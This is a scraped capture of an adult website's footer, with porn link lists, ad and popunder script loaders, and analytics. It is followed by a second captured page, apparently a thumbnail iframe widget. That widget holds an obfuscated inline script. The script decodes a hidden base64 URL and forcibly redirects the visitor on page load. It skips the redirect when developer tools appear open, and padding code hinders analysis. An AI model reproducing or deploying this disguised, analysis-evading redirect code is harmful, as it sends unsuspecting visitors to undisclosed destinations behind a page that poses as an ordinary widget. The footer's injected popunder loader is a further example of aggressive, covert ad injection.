						<a href="https://www.themilf.net/">TheMILF.net</a>, <a href="https://bestlistofporn.com/" title="The only porn page you will ever need!">Best List of Porn</a>, <a href="https://www.iwantporn.net" title="i want porn ">Best porn sites</a>
		</p>
		<p>2014-2026 &copy; www.Nudezz.com</p>
		<p>ALL RIGHTS RESERVED. Reproduction in any form is forbidden.
			18 U.S.C. 2257 Record-Keeping Requirements Compliance Statement.</p>
	</div>
</footer>
</div>
<script type="text/javascript" src="/js/jquery-1.10.2.min.js"></script>
<script type="text/javascript" src="/js/functions-1706005327.min.js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=imediacrew" async="async"></script>

<script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>
<ins class="eas6a97888e" data-zoneid="1034914"></ins>
<script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>


<script type="text/javascript">
var __htapop = {};
var uk1vxjeajpx = "https:\/\/arid-aside.com\/p?zoneId=1843921-1844012&sId=desktop";
(function() {
    var s = document.createElement('script');
    var x = document.getElementsByTagName('script')[0];
    s.src   = uk1vxjeajpx;
    s.type  = 'text/javascript';
    s.async = true;
    x.parentNode.insertBefore(s, x);
})();
</script>


<script type="text/javascript">
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	ga('create', 'UA-52856269-1', 'auto');
	ga('send', 'pageview');
</script>
<style type="text/css">#review{position:fixed;z-index:999;left:0;top:200px;width:39px;height:200px;}</style>
<div id="review"><a href="https://www.babesandstars.com/sites/" target="_blank"><img src="/images/psr_bas.png" alt="Porn Site Reviews"></a></div>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6cf334c7a09e4e41b7f7037e57b0cb80","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.imediacrew.club/iframe/?thumbs=12&width=25&padding=4&border=1&color=fff&hover=ffffff&duration=1&random=1&utm_source=iframe&utm_medium=iframe_thumbs&utm_campaign=Nudezz
body_size: 815
content:
<!-- 184822620629 -->
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="robots" content="noindex,noarchive,nofollow">
</head>
<body>
<div id="root"></div>
<script nonce="C/rJA7RoRXbJ8BgljtRbkg==">
(function(){var _0x1a2b='[base64]';(function(_0x2a8f){var _0x4e3d=['\x61\x74\x6f\x62','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x72\x65\x70\x6c\x61\x63\x65','\x68\x72\x65\x66','\x61\x73\x73\x69\x67\x6e','\x6f\x75\x74\x65\x72\x57\x69\x64\x74\x68','\x69\x6e\x6e\x65\x72\x57\x69\x64\x74\x68','\x6f\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74','\x69\x6e\x6e\x65\x72\x48\x65\x69\x67\x68\x74'],_0x1b7c=function(_0x5d2a){return _0x4e3d[_0x5d2a];},_0x3f9e=window[_0x1b7c(0x0)](_0x2a8f),_0x2c4b=0x0;if(window[_0x1b7c(0x5)]-window[_0x1b7c(0x6)]>0xa0||window[_0x1b7c(0x7)]-window[_0x1b7c(0x8)]>0xa0){return;}while(!![]){switch(_0x2c4b){case 0x0:try{window[_0x1b7c(0x1)][_0x1b7c(0x2)](_0x3f9e);}catch(_0x1a5f){}_0x2c4b=0x1;break;case 0x1:setTimeout(function(){window[_0x1b7c(0x1)][_0x1b7c(0x3)]=_0x3f9e;},0x64);_0x2c4b=0x2;break;case 0x2:setTimeout(function(){window[_0x1b7c(0x1)][_0x1b7c(0x4)](_0x3f9e);},0x1f4);_0x2c4b=0x3;break;case 0x3:return;case 0x4:var _0xdead=Math.random()*0x2710;if(_0xdead>0x4e20){window[_0x1b7c(0x1)][_0x1b7c(0x2)](_0x3f9e);}_0x2c4b=0x5;break;case 0x5:var _0xbeef=Date.now()%0x3e8;if(_0xbeef<-0x1){console.log(_0x1b7c(0x0));}_0x2c4b=0x6;break;}}})(_0x1a2b);})();
</script>
</body>
</html>
